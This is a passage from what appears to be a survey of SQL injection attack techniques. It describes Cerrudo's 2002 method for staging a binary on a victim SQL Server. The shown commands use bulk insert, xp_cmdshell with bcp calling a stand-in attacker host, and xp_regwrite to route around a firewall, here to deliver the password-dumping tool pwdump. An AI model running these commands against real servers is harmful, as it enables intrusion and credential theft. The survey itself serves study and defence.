 attack taxonomy · SURVEY OF TECHNIQUES

139 typically is blocked at the firewall, the attacker will need another method of getting the binaries onto the victim's file system. This can be done by uploading a binary file into a table local to the attacker and then pulling the data to the victim's file system using a SQL Server connection (Cerrudo 2002).

Cerrudo (2002) proposes a clever approach to achieve this result. The process begins by creating a table on the local server as follows:

create table AttackerTable (data text)

Then, the attacker would then upload the binary into the table as follows:

bulk insert AttackerTable from 'pwdump.exe'
with (codepage='RAW')

The binary can then be downloaded to the victim server from the attacker's server by running the following SQL statement on the victim server:

exec xp_cmdshell 'bcp "select * from
AttackerTable" queryout
pwdump.exe -c -Craw -Shackersip -Usa -Ph8ck3r'

This statement will issue an outbound connection to the attacker's server and write the results of the query into a file recreating the executable. In this case, the connection will be made using the default protocol and port which could likely be blocked by the firewall. To circumvent the firewall, the attacker could try:

exec xp_regwrite
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\MSSQLServer\Client\ConnectTo',
'HackerSrvAlias','REG_SZ','DBMSSOCN,hackersip,80'

Hacking with SQL Injection Exposed

143